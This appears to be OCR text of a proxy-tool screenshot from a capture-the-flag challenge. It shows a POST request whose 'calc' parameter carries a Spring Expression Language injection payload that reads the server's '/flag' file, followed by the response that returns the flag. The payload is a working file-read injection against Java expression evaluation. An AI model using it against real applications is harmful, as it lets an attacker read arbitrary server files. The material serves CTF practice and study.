 Request
Raw Params Headers Hex
POST /spel/calc HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.122
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
calc=T(java.nio.file.Files).readAllLines(T(java.nio.file.Paths).get('/flag'), T(java.nio.charset.Charset).defaultCharset())
Response
Raw Headers Hex
HTTP/1.1 200
X-Request-ID:
X-Protected-By: OpenRASP
Content-Type: text/html;charset=UTF-8
Content-Length: 43
Date:
Connection: close
[De1CTF{}]